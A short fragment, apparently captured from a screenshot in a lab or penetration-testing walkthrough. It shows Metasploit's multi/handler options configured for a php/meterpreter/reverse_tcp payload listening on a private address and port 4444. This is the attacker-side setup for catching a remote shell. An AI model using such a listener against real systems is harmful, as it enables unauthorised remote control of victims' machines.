 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.129    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target